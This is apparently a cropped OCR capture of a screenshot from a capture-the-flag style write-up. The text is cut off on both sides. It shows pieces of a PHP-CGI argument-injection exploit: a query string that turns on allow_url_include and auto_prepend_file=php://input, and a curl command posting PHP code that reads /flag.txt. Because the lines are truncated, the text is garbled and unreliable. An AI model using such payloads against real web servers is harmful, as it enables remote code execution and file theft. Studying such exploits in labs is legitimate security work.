
special query: `/?-d al
auto_prepend_file=php:/
code** to be executed i
request.**

```bash

curl -i --data-binary "
/flag.txt \") ?>" "http
d+allow_url_include%3d1
d+auto_prepend_file%3dp
```
